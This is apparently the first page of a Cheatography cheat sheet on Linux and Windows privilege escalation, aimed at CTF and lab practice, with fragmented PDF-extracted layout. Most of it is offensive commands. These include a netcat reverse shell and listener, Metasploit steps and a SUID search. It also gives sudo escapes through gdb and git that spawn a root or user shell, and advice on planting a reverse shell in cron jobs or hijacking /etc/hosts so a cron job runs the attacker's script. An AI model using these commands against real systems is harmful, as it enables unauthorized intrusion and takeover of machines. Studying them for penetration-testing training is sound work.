 Cheatography
Linux | Windows Privilege Escalation Cheat Sheet
by blacklist_ via cheatography.com/121658/cs/22362/
HTTP Status Codes
Code Status
(Gobuster)
2XX Success
{fa-bolt}} This class of status codes indicates the action
requested by the client was received, understood and
accepted.
3XX Redirection
This class of status code indicates the client must
take additional action to complete the request.
4XX Client Error
This class of status code is intended for situations in
which the error seems to have been caused by the
client.
5xx Server Error
https://www.restapitutorial.com/httpstatuscodes.html
Reverse Shell
Usage Syntax
Netcat nc -e /bin/sh <ipadd> <port> (target)
nc -lvp <port> (host)
msfconsole Power up metasploit
use exploi-
t/<path>
specify exploit to use
show
options
set the specific options
show target
(set target
no)
set the specific target like power shell, PHP, python
connect to
rdp service
using rdp
client
Windows
3389:RDP
start Remmina to access then enter ip address then
enter username,domain and password
Linux
Privilege
Escalation
SUID
binary
find / -perm -u=s -type f 2>/dev/null
If you want to escalate privilege to another user
search files that user owns there might be a cronjob
that executes his file and we can place reverse shell
find / -type d -group <user_name> 2>/dev/null/
Reverse Shell (cont)
CronJobs
Trasnfer pspy64 through python server to find
cronjobs
Sudo -l
It show you what exact command you are
authorized to use
Suid
binary
Automation
Script
SUID3NUM.py Custom binary can be opened
by reversing them using Ghidra
Add
machine IP
to
/etc/hosts
echo 10.10.194.183 spookysec.local >> /etc/hosts
Cron Jobs
(time-based
job
scheduler)
Mostly we try to add our reverse shell into the file
and CRON jobs executes the files and we get the
reverse shell
We can even try to change etc/hosts if the cron is
calling out to that IP we can change it and open a
HTTP server on out machine and let him execute the
script with our own reverse shell
Exploiting
sudo -l
commands - /var/www/gdb as www-data
escalate privilege to a user thirtytwo then
use GTFO sudo -u thirtytwo /var/www/gdb -nx -
ex '!sh' -ex quit
Exploiting
sudo -l
(d4rckh) No paaswd: /usr/bit/git
We have a user who can exec commands on that
path
execute command to escalate
sudo -u d4rckh /usr/bin/git -p help config
!/bin/sh
Escalate
privilege via
cronjob of a
python
script
https://blog.razrsec.uk/tryhackme-tartarus/
C
By blacklist_
cheatography.com/blacklist/
Not published yet.
Last updated 12th September, 2020.
Page 1 of 13.
Sponsored by ApolloPad.com
Everyone has a novel in them. Finish
Yours!
https://apollopad.com